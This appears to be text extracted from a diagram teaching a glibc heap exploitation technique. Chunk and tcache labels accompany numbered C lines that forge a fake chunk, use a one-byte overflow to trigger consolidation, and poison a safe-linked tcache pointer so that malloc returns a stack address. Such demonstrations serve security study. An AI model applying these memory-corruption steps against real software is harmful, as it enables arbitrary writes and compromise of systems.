 unsorted bin
bk
fd
tcache[1]
b
chunk(b)->fd
b>>12 ^ pad
chunk(pad)->fd
pad>>12 ^ NULL
tcache[14]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
target
(&stack_var[x], &0xf=0)
....
chunk(a)
prev_size
0x41
fake_chunk
a
0
0x161
d
a
a
prev_chunk
state: free
....
chunk(b)
prev_size
0x31
b
fd
merge
....
chunk(c)
0x60
c_size_ptr
0x100
c
fd
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);